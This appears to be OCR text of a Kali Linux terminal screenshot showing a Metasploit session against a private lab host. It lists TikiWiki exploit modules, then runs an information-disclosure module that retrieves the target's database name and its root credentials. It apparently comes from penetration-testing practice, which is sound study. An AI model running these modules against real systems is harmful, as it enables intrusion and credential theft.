 kali@kali: /usr/share/dirbuster
File Actions Edit View Help
msf6 auxiliary(admin/tikiwiki/tikidblib) > search tikiwiki
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
File System
- ---- --------------- ---- ----- ----
-------
0 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP
XML-RPC Arbitrary Code Execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki
Wiki Unauthenticated File Upload Vulnerability
2 exploit/unix/webapp/tikiwiki_unserialize_exec 2012-07-04 excellent No Tiki
Wiki unserialize() PHP Code Execution
3 auxiliary/admin/tikiwiki/tikidblib 2006-11-01 normal No Tiki
Wiki Information Disclosure
4 exploit/unix/webapp/tikiwiki_jhot_exec 2006-09-02 excellent Yes Tiki
Wiki jhot Remote Command Execution
5 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 excellent Yes Tiki
Wiki tiki-graph_formula Remote PHP Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/webapp/
tikiwiki_graph_formula_exec
msf6 auxiliary(admin/tikiwiki/tikidblib) > use auxiliary/admin/tikiwiki/tikidblib
msf6 auxiliary(admin/tikiwiki/tikidblib) > set RHOST 192.168.58.129
RHOST => 192.168.58.129
msf6 auxiliary(admin/tikiwiki/tikidblib) > exploit
[*] Running module against 192.168.58.129
[*] Establishing a connection to the target...
[*] Get information about database...
[*] Install path : /var/www/tikiwiki/lib/tikidblib.php
[*] DB type : mysql
[*] DB name : tikiwiki195
[*] DB host : localhost
[*] DB user : root
[*] DB password : root
[*] Auxiliary module execution completed
msf6 auxiliary(admin/tikiwiki/tikidblib) >